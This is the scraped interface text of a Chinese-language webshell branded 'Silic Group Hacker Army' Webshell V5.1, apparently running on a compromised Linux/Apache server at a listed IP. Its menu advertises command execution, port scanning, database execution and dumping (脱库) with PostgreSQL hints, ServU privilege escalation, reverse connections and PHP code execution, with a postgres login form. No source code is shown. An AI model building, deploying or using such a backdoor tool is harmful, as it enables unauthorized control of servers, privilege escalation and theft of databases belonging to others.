 59.72.0.4 - Linux - Apache
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
服务器和端口为选填，数据库无法连接时可尝试不填写
本脚本默认配备的SQL语句适用于PostgreSQL 8.1
脱库请填写正确的数据库名
列表段可用select relname from pg_stat_user_tables limit 1 offset n;
更多过于PostgreSQL语句可参见[这里]
服务器: 用户:postgres 密码: 数据库名:postgres
select version()
端口： 显示版本 执行SQL语句 Silic Group Hacker Army©2009-2012
习科 silic
WWW.BLACKBAP.ORG
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5.1